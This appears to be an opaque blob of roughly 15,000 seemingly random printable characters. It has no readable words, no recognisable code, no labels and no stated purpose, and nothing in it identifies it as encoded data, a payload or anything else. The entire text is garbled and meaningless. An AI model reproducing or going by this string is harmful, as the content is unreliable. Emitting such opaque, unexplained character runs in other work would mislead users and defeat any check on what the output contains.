esz0{FTdJ-B_e;rtN/J27R|kyEWO0:xWp~hxw7ruhpzB|nst9xUq6]Eo7iDe1FsxU2+C+Fi;U50TIWxdISYKE^;L]d{4rURzKW2Az;r]XSkru;)Rx20Bny6}:9]7e_@J{/CwA(@{t|9AOo&C:X:UO5JY{WzV}Wor(-qpfe+}DIrsJq9UT14_FB7zK%XsE(nuVFx5e/&6p|/oyL0urwx)@DRpNs7_upU^drBk{ohWWx;_UNJ4~0rDrq_;/0z6ER}XK0hhJ6@Ax&&Wzu}kBodrUyLIr~5IIrByAIExYWrrKzqdJ@9DrArQ}f/4L]J0d|Lr@O:9;Qn1F&(-/XxqrX^oEn{]I}5FySo5f|}|5xdedDE~+%N:x%|(q+iwC&WX|{rrU&}Cq};;FR9LEnu/Fx%r{eLwx:xn-71QCD{rw+SLE(wrVqurWIRhJIA4;@N)h_LfBrxx|K+;h;DfRiqrOr]w2YD92}DsW))FQwX/d)}IpIEWi:purqD9d_@W&p/}L~rqw0{1AW|}SY@YsE@p@:h|&)&AJz2R_;Lf]}D)T]i4Y@LFf+&rU}I(4u//sLWuk/+@:o~f+nu&WJ&n2//{Vfpk6;]Lrh06@OQOhh-{BWkBr~}tx1IEx+2Y^f5qO)06nhsB|)xUxWQ)FW|@W6o~WW0]BxR}x}rr}_{Q+RUiKhX--I(1TWkfoCV:9Y5D](^qWDK/r^tkL7-;~R)6RtWu-xN|w&DF/pK%Y1h2/VytR]i72e;_qhTN/zk{/(0JrL:{0ieOX&{YRz~eN7Er^R(i9I-JrKuriefLWu]pAkAprWBrTEu+xi-^zhNdzzy]t4rwkFu0z1NiJKE)F2IREKA1zDyz2XBx}0re}Srw26yw])r1XqEuhBWwSKWYL:y04XyNK{rNs;r;eI6EI~6E4(E9YWfJ|}B29;]s|&~S|D|/&VrC(fRw~BLEx4SCyO:suIiDYNsq7}soeR+re}o-EXeq~{k6rIwqxnn9Bwss9}(i)U{piIxAYpFSx++Cr]92YJdprYE@+:u4k2R@xoAT;J+ApJSp+CypkF&rzQ2uz}4TroV6ufAAr-%OVLuCxn~T-@59p0tW6UsOp%^IwYSI9d6if}h0u09kd2Q9+QuBN&6DE]o|9CR09O1}dAJIrWFs9]OOh5FOUBOiN5DWupEorIIo+92~EId-hX4qkruT+VxIf9k^ud2&kWRukrUprTeIY^WT+Rx})UXEC&6DryAh;4-B-&@kk5C0+BNwz||wr9QTy-(TpT{rrt+uNXnrf{s2/oqw:rK/o941Tx^K]h@|phx(}277Rs7Chnuwn^/If9hqQWO]o~npWk5(rIWY0xx;NDt(u-D)VB%fLBo(;B(uVWDQ-WD7(-dUo22Qf|(uhq6XSwzkE&ieWD;doiVd]EJh]DxB~2U)yELfAr:E+^tUJ~^YWAtkprt:6wr0DxAXLC]dWuFu(RuK0O/SLr1Y}i2NWn&^S9@|pJi7h^JN@WON_IV4WrFq@~5~JkO&FDB)F}|5Fs}t]hwVr]r]BkR-KrLdxU+nTB-Xqn(L{Ir1(x;rYA{Yyrz%Er;wE]p5%BpfU^rdyu65JDVe-DRYph:&]wJB~IrtDA^wQp^O]+iKE~:dQ7Qu5VrxXE+si@A059rzT0x+sN]E7YE{dt~|LUSf&;qwLwS)By;AInytBQyQ-yq:L:WrIOUBRd^Vtiy:9kEe)Cq55_W9@0x&drEkt&VdY^^f1%Nu}nS9phSDW&kkSxWWph]KY~yr+KI7w+~IVkWr@Aqi]O~t5IIze}Sz+qpzFwIdWdh}7spyuOrxJ5SOi0Bwh0Wr]CUthBz(L0rNCCA:C)WSe2~ESDW)nJE0_pV)RNyOrFE&i2IYdsq%x@qRYtr~D4^(R7qy-d^VBrV~%-reAuihLCyx9qrruBu04By0@^^CpNNWYFSpU(dfW9ki/fESoL^kfLyreWr(Cp^UVorW7Bt/kdEBru&pi6---U0h-p&z;4i0I+;AiIFrzBrwd{e+k)_~rI7zEr5p+L&&yCkr-D1dx4K0(t6DOtz]qt]4zq/4-s7pO~%dxx+KOkqUSN%2A;O&e]V075]h:WK69tW~N{UROos::9WwUqFIShnRhFr|2O1Cy92|2@Jxky/kr+_hkUREAVdK)~EVB~Kwi1TCyd@|fd&zdtx4dfS0podTw]QE2t+D)Y@oEAq0w(ESN|W@|&EKJKwi(;2~wo2pfsXzJT;d5Wf9U+@kdFDw~e^IeuyKNyn~6o%:5f_d~J&:x00xYpLOYJUDCidI:d+IwzkuxiqwkV1ih4Dn2/u:x5{~BJQI/nJ;fDT(rwDw_&9BOruIx:BiDz7e~zOTy+R7+twdWBI+uK4if]LoixqXKCszhIfQn0~JdA|t;:+Qd2EkN0})uttiYp/AkqI0k6S2:ss(:5W5@R+s-Dtf{z0UEz12YC(y(uDO{wp06D(%IwEzQh6sWA+XNBFS}4_UouL^~^1_Kp5wO~n&ODENy&1w:I]{VpEirrup:tEAyz-WWrN|~BToqIFsRTh;k)9(UsK2xkisVJu/z:Wxz1wyYq|WxAV:O2ohxD-Sx4;REi^Qp+BFT1+/%K6~%6L2kiSWR]56x6DdBrydOte;Y]xeoExt0r5]S]]r_~XqKxd^DT-2ED:2IrX(p7{9|4_}L/WwWXJ]eDxk:ddKB&FJ1ek}A]66BE~oUz_DRVJSO/zt:R_s7}J0k%k@EXx@7-:2^k-tuTkFznODTiyQ0:;{SIzo4D_QsS^-@O]rRWrW6ELpktxoeD(ih)ky0QpWkqIyOh]dVwdqB^Oz91p)q6-N~DhS|0_DW2O9DrLkB^L}BxI@/}u]wRYO@B:1&dNyDixzfwYFJ2h(n9Y(JY_1xpx{wiT/-_q(upStK:fwL&hDTV_OYzL{0(Xu9&D9qd:DEFu7@uLpr|rxWEr-X}W-rf-2k5;B]S~dOFin^rE7L7d%xr:}{h_N-9xK~I(A:_p}R%NR06JB^;6BAXS(nQw/p0~WJQC0&u@)DtKt_:CtDk%5_L;5~-Ws5-EISA@CD(CBID22DVeLhi~+S2-wDOrpDLnkDXr])62(RqBifW{IAsU-^V|i)Yu-r7tDFNyDA7rtX{|U_TxRE~y&5yCtI1WONB;|hB^{pK]Ow5FU_Kiid^_)u@rKRAC1_n6y~Us@&kxCIR&(RAXrLkuLTCE^R^iLTX)&Os+4hO&++xz{UXx4h%pUtz~&k~UEx9f{wz_pVippF7ru9}r)Tr:ySE%5D}rzOO&(_DO+e5w-2tWwyo@L+%7D7+Wye]~OAu7&SN}(Tr0y4:V)Du4Khrp~&A}4Dd_xTF;wezXL46512IOtr;Ed/4{2DrykyzIuDhhrA@YEFIrU-u^OO0^-}ux1{BV6:1]Sk)Bw%1Iz7twzwzt~kzW|hnT+{w}|%]eAK(CSWW5%6-;yECTXry&C1yN)0yrUWr]AVKU6zfz7e+u_i(:D((K%nVy~%(os7dypwxO0EznR/u{^Crkf:LWD%BpAUrSdhk0k(w__0k+YQzQ{;5B;XdRsI91tdpz|_yNdVsIr;n)(2yr|1w0-Yp7ACrsq(r0zx4)t_&udqW|z:p&r:1BJ2)O5&)E+2ur+EUEy^4rYR{oK~Spowfhn%)zS5rJ5nFypWI+f}d2NTWR]w|EfBD6(-n;4NWyTzt%(4yN-X(R{YFAB~7QAEt0]SKCUszT20rJRdF@)_~&rs1rN{;rOO}-IQCp}qeTzTC:(-WC)-zCi:(XiqdT2usi{Y}}o;2-:Uu9-R{@~+/S959zohD0i~IOxF^DsSBrUr/}VTEwUk)ry2Fww2rTDO6sdA+@}&;sUO/@X2qsi7QJ(uo|dX-^+4/ywn~rJX~2NrC9+r@kI0]&WEns+AUX)B{47usS9L0)zD:@hIV~N1X9&TyspQof7xyytkKuW{pN_02st(0TUJVyK@{@dC{Cfs}sYo(sA4x4AwKsU@J09n2}R/pd]w/SQIqTh/pE;]2:hnOEDU&F:1q7;p{4r_ns+QyXrwx4;:fdziV)|J]4/0su:~~]+ADs_n+usyy_N_pJ-4TyI}W0ttr}W^&fI2n1IEAKY@iNYX/+tsCyW@Cnyo_tLhx0YfRxJwK2yu1n6i]4+-1+4O)~tXI6~+oX6TBy_4Sz_}~zpNXI1}@xzT)Dt4INY0R+10B/_K]x;9]SWr]r6V;QCrtOCx7^(ni@yBdWrn:1CxfLN@LJ(FY]fohrR@qhFKh;N@~dt~7fp@_5&^@W(n4y%z~Yd0IO)UVrIwRe{zz/NU9%;Tix_@}){}pJ(_JdL|AWoRy1JdX:DoW{_1AoVnfo}r{}VK-]CDFkf1&eCBw1tn&fpCq:Ds-/WDn/F@f9rJQkW})VdrAOFs^q%/{BFr%Fp7-;4u|sI}soIT{6{|2fy}wKi&wUOw:dJxKA:pQVss)LKwk|02F-@|A~z5CAd0%||)X]V]_VKfY}Lww{6rrWpWr;hnQRABS]N%h%F0@((t_5q&)Qno;Ad7Y-;XIBS|p}6K&0I6Y/-F}|@^ED};:YDDywVB+F~r1OTe/;qdKXk55E%s+us)~r~xfFt9CIIA1D&)/AVhp](k|(hs%}nDDwpUpz;{4pC2}rq2K;e+Y162XzLz-eOCiF~_{y(55&X9_/T1F+eF~oA%6CDIW:oOWKD6UiuywoUWe|dBUCzEIp(rdd9f1ut9Kt5&F+I6N7hBK4|ANF&C/q6RdVQRe{9hR_U11;9:CuKhB9@kWnu7F6ukIpk_%]Y&L1fVisY1yKdkBwsWC1W&f0T)U0WBdd+@Ekz/rxR/CkLQuw0_02V5QsDo}76k5X0~wno@q|n}7ND]U/n}(QkkurWIhBwk0wJ^^os+nx~kSr-&7{5~X0~E2-92D1::F1wx//VSQChk-wYAzsU;eDz9(fBC|W{}(D9Iux)0-CEVITV/uEWTV||%iXi]tw^1nYS)x2dnhw1r/DBU7NUI|d90{&U;TRQXoAXW@0o4if%Xep7y]uDStwI{urRB&k~Lf9RE|WT(OEkpkop+LyrrLt9~4WIp@f^uzB|oL(|EOzuWi4p]~Iuz0s/WOs@5EW&p&7@JDWt%+fVVrTrz+r^tr-+UO^xKV7p~@pzt@-K6Txt@T2J|Cq:6VSt6prKdI-rIreNXIRs9BFUYd1Y7Ln_zy%KxWL2rBxuOrpVN9pI-Bz]xD2zrzwrxwNN2]IhwrrxRrp-kuhI5;6WAdDoLytW(xiLD60Lw%9FDOzpIO-7kAxT6ieX@upne%rDY}t_|4BQyD-o-sW064(JTyWJ-|t69wO5&tnBB^ekhWzBdQWO0xu^95WUeWsOTs(V|QJ{wN^@f7LV)qTsupuW;WU9sdU;xSAp+tV~pdYQWEyd%E9T{r%|65ELRX+6IUp]xs4Q0XAtKK}};Lq-/LE5/{Rq&(V0hq^2tyR-tw}/7:E|pRO/;SK;~5_iqxST(B7t/-|~+~@~f^6@26E4RFJ:}&CR2SV5fF{ee2zJA1f%97Fxx))_AJt~(7uuuhO0pWrRq^;2CoJI/&w}DDu+R9QYRWE(Uq)q-(w;Cw^@y5|eIrLk^r+J_BS2}z|pdiT746]rzwTO:-d;JzTO1|U27pxuuheWI00+tr6rKhDt_ork;u6W-WY{f1h6J4LCD^6__&}OF9E7}74WCL(Y77T~~RN%TzOWruwId1@x|6hX5eNyyzxAAAORDtro9r_CXSE:kD@4o4U)KdL0fuEihV+I__4rNEn|E+u^5JwFxkU{LXuxwe%|^2E1w-5-C|f_7SwRD&e;k0Wwf5RKu{--0o5C~5eyVFi;;z))E(hzt)0BB0-SIWx1]-/0xxEWyeh:0r@]5uWSQ%rt-wnrUyCTu}p/6oRrrQVBhRoRVpWkp|+Qy7er4_~UErTYnt|xk|@_pdEUx4kLw~rN|yC::4F]hzOsO}xEi:e4Az|hDRd9dK7IIXFuh6Dkdo~;5BAnxL;eK|zfqQnKtQsB]OCSxIuB64CS6ByN|qw}EAU(I)BRI@hQzBw%N;NLI|&kQxB/]wTtrRoRQk~45w6forYX-nQ-oLWKS7JCuhNLW(/xyztuWSi:~2Ixhw(@]OK{]hVr{A4BA9y;~sw/@k||s:zNeF:K|AB_-R0]XqyXWIN:|q(wwtwo+NVwEDXShi_RVeper4LwdRKfVtzL}R{L2:VxFWLUk}YBe|KX_T;BY5-+X]{YIIO+Tueixdh(/_@@eT2oEK:exVATup1u4|q2fLnf5Un}p1-RNf&pwICJ4Cs/e++N;~&itpAY@;I|5rs:d@O{B;rsEq|YIR6I]1:@|1W7d;Ai+|]VAE-25iODI|%}esL)Ey2CBW@U+Fd0VDqS{n-Y)nC|^A-wxIw/xY-7ES%:~xToedQ^(ek:;Yw9-f~|B)Ri_19f;Tzkr/|K1){7SIDOB}^xwwzI-r9{pJJoy]WY(]}Nf-4DpY4p/1y}R^rJA5zzDor_qC9S~rDL-_tAi@Uhy)Bh5s(~(R{}xErwuExExysDu^@SU1tuJIy]EO6hu^dIuutni|qd;ND@%+d]ND~y|4AE&R]TQCC4TBQ4%^h&96zAz/J++D4TDF{B:&p0W-s;]4W+IEfi+RodX_LE1/quYR5uD]BND2dEVNC)9J-5C9E+esErA5u{N4{LW;E9kspu~y5IJuVTyk/)Y]^+NzWu]u4i-_URR_ETJnLi{fuen2k(2^5@D{UUOopsVRoQ^kpCf{swVwOx~tDOABA|25+9uFw7xfFky~^ptO]zz6rW-N9]ikhNE]@4&U-6L4rzC:-5JqSIe(-p+X%kxdhop}uYd:purDx{Dxn_%;yz~ii6)A64xixIDrqIDy@dh-huYUrxE5dDu9N:hE9qOTIyXOS%|0t_IR0tTR@Bkudn~&EIBS|qeXSU]nqrUWNn7;BJ5^-Iw]RT-](COT|6IRzXJ~kxtDE){prSIJXD6^zA{Yr7yX-A6y@kx2x-+CV1UnIoeWB2xwpurhUpp^{;:h{}2rOCX~7+nVTL(YRL&;yD{ChoLpRpWuh^VXTuD&rYrAKEWkB/^f5BpK6iECIWdNYpnWq-ipWxu:xuB;;I+eUp-&-;fyT5Wu5ue@DJ+&x5A6VWVI-+/rW^R7yp^Oz}wC}qCh2NFNnWNYI2UnC/}+ODEupzy9xx5I5~w&]DxS@XkI)TC(A{pQJJ%f|nr@^nAz-dk(]^%iUBwpqAw%QKq%-yOB%22hd}C+ru@si&2DsOyIxOz@huJydwhzU6O-TI&&Ly0TOLi~r/kLA-UQ-:4znWWxd7zI~JA2Wd-L&++0A~OAt%{]f_&eNqy}wJUuUIDn@6hJNzzz7oXyfWw-}]:ENr9/^kK]NwOprkuUxXuDJr&/Jiptepu;{QEiEI0K-VDrk;pT55ynqUX~d@K5q:+EiD}|k@U{k+Tk@A7uFuo9+IC65Uk|Fr:drT&zU&TID)7ouhAKFSw5O%^iop/pJ;d/nJuJeuDrLDK46RXx]^/oRL5kyQK@rLiezi2105_Borrp5-A1n+AX+Q~1x])2^@(~L61&Q9zVr5&/S9krup9x64pUfL(i%@uyB+wEekswUxC]hr4+&zk6_D9IQN{]r|zW(U4]UiSur;yDU|B]D9U:SIN2sAS9Bf^oBF^koTyCwu+|y2w64IFt4O&W@z]SiYi_50&{Op}T]9Sk|K]OrxOu)}7+((K6UXQ^N/z;B/LEuqtt%d:ILr-eEI{]OE2E1uuR]u~sxtABw0q^FFhhAdh~]ywSXheTXn(rUKWYWo0z|-F4hRd^rw&VU]5K%]95~C_Rur&fWIuu/dKR/x]1o7|}Ux1IuT_wyfuh;pIryC%e%0SJALKX5Y^Q~(okDexY]:Ve%)2RhWDTDO{nSNnxYruW@DCTUy6]}zhq-wr:-dRqU2Y2~]z@/FRi9or1fSyTp@~Qr(9pV~1VoSoB6L@Ju-N_|OyExKTfYL-)5%nAWJ:Ry}dYC^wwRN)n{&Or-BdEk|~fsJ|_;&s05}N{xU|LA){ytr&_175IeCAirFSkxwVERQ-9B7U]KLi{WBO&{%tWTNnQS4{yC+(%{-kT|ru_Ky(u:5ExrC25C(Ui/2WI]@iCSJxkSLnf^I2:O}JWk]%_(%11~{)iu7ORYQr+FF%_~7CIk4z4(yB{(}}h7;W4N6rVkD-9e_y]Tuy5EuYfVxku2/09~@I46yd(nqUC6]Wzfqkxt_q^BA+fI500EDQS/)Ix{/hx:S4Rt:p+-}nr+rS9Cn}6w+t-C{QE7IrhLye7+unT4q_iQpVVNoo/1)Irxn@e2L-+0IyJhe^s0+}o0^)/&zFL4dB;wLI;Cni0I))~sTY2LLUxy;-Wydn_E]Ekr;{;oeWz@^JWDusV}w7STOxx{y|_rEo6XBzzwR;psK9O{xd:r]NhwBV:rw:K{we4wJ_p{]^B5tkE)6/x(wN_uJRyRiep{IVpV67r^F0SIqhOVCTSnry;/}UyWVQO4;SSCSikLr){/@ox1)-Orki;5s&rU]1pK0/^AW4O@5X:tD6_D9/noX{CnD%CnIwk_r)0drwy%D%5R2K]zIwB/55UxJA{5Eu7BWip)OBCKeDhJC/Vw]D91IYWd2ys-I~X1pWYrW4}1Xu/t]k;n6~J~w2_W_QQJ_xYN;In5]Ekx_JFrFwO~EIhD9pKi]rC6px%VtrnTXrtrp{fwIwE%DwAFR6pRr+&:h|xRk/]or4twk/z4C4eKpD5o^io:9_~uE+D5ewEuLI;ReC^h6x92D7B-t:UrIE6A~R7WzC@rwru9h9w55eytp&@Ku:Kip_]Rz]9Qru{5~9yQ~u{pR9)Ep9BAR9w^p]+&y]YY~66TeuV96QkJRO;4DBLiWfhKzwTy_kr-TErV~y/{zJY4y1hx&:%erDCQ^1@YY:uW9Le{SLU^6(~:_{dID(|V^n5;OD+K%O:CWosuDIrfyLpuyEpf%-xA)S6AU{6|&yi)A0~4J0i)Rn@}oD7irO~UFS-F^T}ti5uwoyWn%+(o:)Cy@O}x;IsC:)Tk&:K1Wuhw:D~9hCh:J(Bt%tu+h+Fr0{FExIBySiBEoyIRE(S)WoR~}Oru0prez(isUy~sCSh4UEIFV{6~hB6AXB6{Q~D)Y{r7thxf709)@0YO{t%XB|rQ5~s(^KzTzCYWV{BLIB26rDi^u{uuOoC9Fi65]:Y0O(StSRx:eRiJU4xL7|Ik4DwDKU6DFzDWt|Qy0rr)/@JW(@/WF04Eq}&Wq}1WFA}WB1RW^K&WXpQNO1u9wr9y^&qxe&pS{]6p&:iySkppK7BFVuwW9(ikECWENRW~y2JWhLRy2rxk+e2yis{KKzqEriVod2yE5|}yC;L-X5+w;xS/n^O{@@&WfBAE_n)W_1sy@L-rwV2tAh]Nrz@BuUxz;Ck(^d^@&DWD77%In~it-X:-eQVy0O:0VE5kntWL-tz-TS79%h:F(JL@OINy6IUNEqoEiDKr0zYrw&6o}Bh;0TkB|/{uwICEyBNWF))yt})WtQ4yX|fW%B&]rhR~|wzrxh_@L]tI%xuyOkiKL9WJ5+wioI6y^h;kFt2I1rrEY/04rQxJ4EBRXkNUp|U-2EEd|x(S|C/KyVUJJrw+iEwKp~Yyr2)U~TuO~xoIEx{hCuk|49f2i+9QrNXN4tq{i+fqR+fV~iue}~4wrIwqO5JCFFU)0]pF|]R7OidkBe6x_/VdxIwwB5~WRiRYRz{w0St6|Ekr6|N&;tWXI/Kt~AdQFxdBuuSJ4x|4rr01|2VtBz{:TteAB]N7TtfNT9WV0]9X0]rku~o;AeRVAVdLCr+r9|V+xi~_C:LtLWt:O;7{pihOWBs92dnz0-|wkwN1ztT_;i0XAAr/hi^Q];9RkIJuDI6KiRAiykCruU5Tirw4p|R|tV0C5L^UBi;zFtIYVtYruFBY9}VxwFu4wIx0)fC)XySx)AVt)pqk2qupp]dtB5/TTN~EoNhrL]7I(zEOq]rYwIiUrTz@TF+pK-R)~QiiDIuEqhREfS)IpBIrQSTF9L0}qAi;e)]/wIx;%(~eRfkhhDreLS@uhE^]q04/wo]h1]kqRrrYYf^z5Q6@YN~uzr@;Fu9VLNID{Qp{kID-~-A_u1-]%i0_rSdNp]Synd2hy5Qq;DCk)d@;yd_i_EO(BK@-uDiFCDkfh5q~io1Wx]pFI-N9iL6o|q@x7q^:wFwfJSRs5(DfLOrfLDkOXATkxrrrh%II]]rr/rxDrrrrr~ItWrrrk/{w7wT7{1-Rx9&z9D%qD_T;4ziIiu|:qOxp{(5/p(+kRD+~eFAQeexDB2{67yLR+_4^Yr:Bo%_0Q9uWkr|{Ty^k9)EBXkRS/ESB0e4N]yA{wenhLuwrB9WJ7;J%p&9xSJ4Q_d:6StdTXLtkTL1i}F5Yo_):n&q}k|S~5~}S(&qFwX|{x&CpQeAo5Ip^@epDkUhp2ezO/9E::stQA|05qD]qxfKS/yw{p1&L(p-;]6VWXQ^xyC|{zICiBh]C6I^urDBsLX+})irn-FT9^Wr1nI:IrSiW1skh(}TN(kuL]I9-BBKNrTUW/BzJB}i7U5J(D-{:(i);^|-DIOiuJOC;+CX{fRohEr-:y6JEFRs|nEW]FDISIdAzxzww9qRW(A+qIJY+kq+u~&DLrkC]Cu5D7pED-E+WX}pFkxu1Qrxx+0Sr_uCAQdi(Ehpf-9xnY7]e}|(B6sNdL;qVpOo}0BVqnXE^nL_&t^w;76Ct-xCJUR1U(EUt0qCAL@FtByyrrIoFekCSBTeC|-5^yVwF/TYehtD6474prV]FWTWL7R@Ef)TIuBq}-uW5r@rJ9OihT}CQni/z^6hD6(TT^S1z;6RX9+S;:7/To(7JUzw&t20%/X2}UR-)T9yRS~1I7/19RCuw~we&iBp]pWWI@u~ipor{%kwxxEF:qSJE(|uiu}-VJTk)/&CJx/W-VWwIIq0hTCeTDri5t;iWurw{rJyprYhB~2A%7&wV9EReFTu@eor0kR}AkWi)Ek5;q{hpO9OEBkBq_5]iEz/fAdYVAVNnS~~Ne1y7]~fyrzxdr]KsIp~Rx2r2|BSo]-WrykOTrrpII/uxrwRCS_yK;]^0nk}BN-XBwqBtLIIE]UuBuirTE]W((ku_L6rJ4yEO6RS]h(;z+zYyDnE~AAESEiSBA9|9iz_]0Au+W5+OS~]i_p_]SY67~K^ONNUiVndK{Q_:5k]NyL~Qn~Sr4hkr1]zy5]@9VoS;fEr5uItI/IeF^rxz-{+x9sO|zn~EV4d-wOxAJUW(7&94r/DEy+61TzuYi2JWu+z~pihr]7h^^oUurw62:q@6YoQWK9ydhkuXXNU)zSnxnd_Fz{70:{(IBAnS7]W]uEBB(~Uip~tWrw%)tyB_TrLk4e24uDteI}JST]R6L+-y+WWxpp|FBTdU)YyqE%YEeNsLi&~k+tWu(JxF^SyEk~Oex4}DR|6zIEwBinW(2k2K2F(hwT:)CXh;QrU-X9x@^x2:5hJ|iSVD(D)r-5XU~{fR0}}}|EnRhCefIXYxpUhp6wD4tTQV_ek0~4KnqD;+6txKxNV_+t+~o(_i{w^T:C]@O2VD+WYSk(~VRfziI]LEeX(%uEF0969JpRfd6nJCCJ4%iE/QkqneQ4w)x-BIV&Ksr~@^5s(I&)1DL;sIU^9opx4&@wV0t&SIe0t/QuYkWh1]VNSBLBW)skx~T^hSp7eeNL~(qe{5KWu)I~}S(7Eu00IFEk55iE66F-54R/OxrW}D-6]Kk+p|n/Bu%h/+r-7C}SzQq4|NU-o;p_xxytn4Ne~s+oeIdu6WqX-JV&4C+@On9DhzdLrL{x-Dz6DizE2upuizCRp{;RD&L~(pJ~C_uQ1hDrpiprrB2;W|~wwkxB)R_w:+W&CJEpINn{kEE]+rEufJiur|-|sieBN5iAyI]/&0hWktorr9EirEEpLA7-YLBhf+-kw~J1|LYKBBoXwxUQO|/(k]((uLW94d{E/5RCsB|Iy)@DRN^6d]U-fpxBBKuXizo|rpJOnyuYX6wu}&T&|Qrrfw{S(S|V]W;nVpu]UiWIqWV-IQ_;N~R:e6wxX4r6K{BrprrSw/Qd)En/nhdJpDOXD{pSwLr_0J;IN]kS~2RxK(T06JEoJ1f^i(%Ar59DsO9TkJd0}Y(VVE|R~r-t5hI(t}-]hh;QpBW|;FU&twkw0KpiiK{DkhN{n{I]zruiIw~|hprpiLx}I-C/k~(pDEtu0-r~i6kCJVeON(5nT&tVYWTOd6)R]}%yw~Y95xr]ehtzywkDW_-DokYxL/04:eyQ6]4y2Up@zTrF4rI&X;q/4xQBhIk%-S-7p]S~pwtD&r6xR5;Sx}^-k(-oFS0utpi~Cf)nD^EIWSz+(E+9^:6A16pB|QWpurWCI_ynyW]pyTru5yyz}}OEW;T7Lk&u)4OrA^2EW:-p^_Y(-CFp]SzI2BDwWJUID)Ay{z1zqyQWpIwi@Nz@y+d+hq;4zqqkLS]E~r6k0FfdC0I%p;Ch-K|ISC:;6YB6pdn]dO&0Io9QLx;0wSFECiIhzA%EW;TJNd5Ud@drf;A}OY{EIT@@DoD:4+&NtBA51S4d&qkOp5A]zEk7fpJkeh-pRU-41wICYoF^+ER]-dF^@wOi&-s%]RWJX;2en&L+)QDW6ELow6VC7%tuu|riBXA0DI^BrBKS;pkx+-CxRKrDIhprr2zWO(~weB:krqWDt&KE:@}NVrU/7r&sJ)x;%wJhOno}+}%%f-1nf9f@fipLxzDhRL2kB]{q+_iVzsw]f@A5OJ&X+qC_zi+TB:kn]ioL-_WERBy-Wwtk;w+4O9uEeqO@pWI{tQ9-9d}WBtq9Ed~hi-sur{7kE]fr+x(yxi9frxL~up%O]E_C%66-CRqO&TJ0|)xpB7x2eusWOtE@T1sJ6Nfu4h%r++}Fz5ETWVAW56hx5_T%y%reLBTr](ykpQh)N_yyAh_4WUJSf;()nzupO1|zu{)n1R(Nx}&^~:6}WKpN0^Iu@//Qru]Et~VrTUID9OurLxsXeyoKwVf646N6qKkY&Np0NDx+Rt&F%oK^yYiR~JzA^(i;%qAI66UuA]6t_fztQwIAC]IJ50y~~dCxx_L:|-t2d40z~WV0zOV+N%EpAf4Cp_+;Win/Ifrh~duEpkurIpT6p(-Oe:9%znLw}]pAxQ_]BB:dh5OnyqA_OxurrV^:y+F]r)i%_h9dx:9}6+ixp:4k|(qh|;:T_;kQ5i:46W(r)CD4N4hdi1dz+7_OzLQ)VuQ-^NRKwUnuxrB~CFix9&iL&(hRru+DRO~h_hY/-pLu9JFNB-4LrIyX:Or]x6ru6-Drn]QVWEzOzw:AV{q07/~/4{hVN]0~U7q]D~o(w9Y@qx0/(J2D;-IWdB~Fn}T{TLYy@DIz7_wYqKyk]wLs]Yfe;VrN%4h6]NUui}AVn2A)uh%kN2Xhp]dCV4U_x_n1h{XO21LtXp/ruWwhNNrrhVIrrz{N@IBdW_Q1zB&U6X5)L%ns2;dNC:21n+Dh+LQoVROLq_QLKy@eF&u)~UU(eB_U45|YieeNW^WD~k{oN2r_&o;Xe~CzOWRSu(y6y{LoC&)|h}VAq:y9V7@BLdTFA~UweUo+%p-zXdK4xrXAXi9+eW9%X&@-n1@1TtJ6:nI0z}OK1EExA_]UtX0uV6&-u)SUeXikAAh-~-s(BnrzyN9I7/+U2R@UoEO}&Eq}}4NAV+QN&0pYEsE-I00h]AqLxxdJrkOuqQ7DEKdF]IeDh:S-EKerD)AOxx|Rp-2rh7LNR7e0&SEIreoLx+)uieL+AU7(9|f(s%XN9x7Isux0WN~O4:TWu-BBrwY0ux@0@-/SrNpEs]uoS-&BB]hrk+4QhCyU^7xSD-6Q04IRoE^np5~]o+0i]6EADI^0En]rE|s}9}^BrpTxr5hu6E2Bop0hk^zp]K2yR(kR}OwIrEESrk9y9uWFsq7Rr&nU0&RurSU{9BrkWA]O]xJrDU^uD-9d]EVfxpi}OrrWDUJ}6y@hIOfAo9kRR1kQRof}kYW-|0%Bo7/X2hx)B]odo]AYKh+Y569^d~B+TpwuCxW6eNOo/ITEtrQq~AeKe-]rTYr-/A%C0prtRrr{-WrS+u0F]d;-J(/x]uq~:y0&f(/1~-+BhNkuE~dJyp1)Jr9L]hh2++^duUhLfhU_Vy9Tn(DR7(]WqUi7ydu)469XQ6IfBy(5ukW:tuBR1ppw1Wr4Wh45uu+nVf+}:peq(B(LJ~d1%(9utruyJruAid;V}AVERBkKup&}Lp0})p/&|f5qdWW-{I]QEhA&wU)U-hzW-N))FYr|Dr)TQB9WwrxS}ErNhy2F9h(+p-6u|yO+1dtKnu6w5^AXsz9yTi~no-NTwhBqAIkh%xy/oI-if(46u9T7de9uqY@dBp&r%}DSCWprY(9;_y-r}BCuq^@hW%67qU0Ssz~SKIrqtVqzw{Uu2{h&@_sUh|@tD{9zhD&E+O0]&DkrOV2Yu2^-dnDSk/^&tiTS]RU^2)CB%uAuk1iz9{-uJ9qiiY-^Cd-(}DrCfAxx+)}SARpN;L26S2&x~Ip6&CJt6Qrfrup]qAwxU+rioKDI%QSNy^udA70uAq@fxQnA^S9xqB]d6eiu}^Ww59oNV@9w_n|y0tpr&}DyR5pi|NDh~Krt/f^u2+4zTh^E6@rhhz--7-JU}ku&eQO^puK+U&ku2(OdVtI-R%+^Ch9;WnVI%)0r@{i|/{5r^~uA}2+rBwTUR(EE+T9prrwK2OWyEF0k~0w-rqpQEJ|R4ii(q12QV:d+pUzT9u]pW:+zI-dQ~(UqAE{KUozVuhhT]F}I]r@I4eXQh_dxA{drE)d-pzYJ+S/WwfoUq7t~s+DxwT6@-Eu^:VQLpu_Wp~YzI)7-D-nhWe6hUkTVBy4Fwz]r02|6r]/V]IXKSKhxwVLUISE(]B)09J7BkIryrwFrr;FuI-TdAoVx^LL;2~RVJh~-D^dIExq:]UL{u(sK^V:TrAIYO&V{~q^qpABOJS4IuU;d:|_0kSpO]O::WWtOrEdo|oND:OqrU5WJJQeLJ{7:zV@d6&%JIpYV&C/-&:V)WrQSL(rz6hUI0US&I(kL1dOSxpuyJx2n@fqY|O+fLE]F;~}&Ife1oI(Q|NDQ%y6r}pE7dqVX-Iz9Xx|74])(Fy9KJJrVepJ|X-JO4B+%LB;{C-wX}kXBpyw%LO&Q^:XK/^SISO4T/(SBQO1T+YAw9^5x6L7hsrWpR(k:}SW5A^V5VSedzSW+RyhQ6UY//N}O;u_U2k2T/]45wi+{pIrUYAdV;I/NE^OsVy/2/hz4Vk-&}up]CV_dWV-uiiJuppkKp:D1O^]L:E9A0hI1Fr;QhO6OK:UnhS6U6Ef15xx^-Id|Wq(s;rzR4-qpLVuTeALx/_}qzEp_OSz|ik@/n%EL-R}yC+p)}RIUefIu;sA]Tt)67CD&1Sdf:J]J}q^eTX67T::W5k2Br:ISnII5^q}-ku^-Wht6pUErWx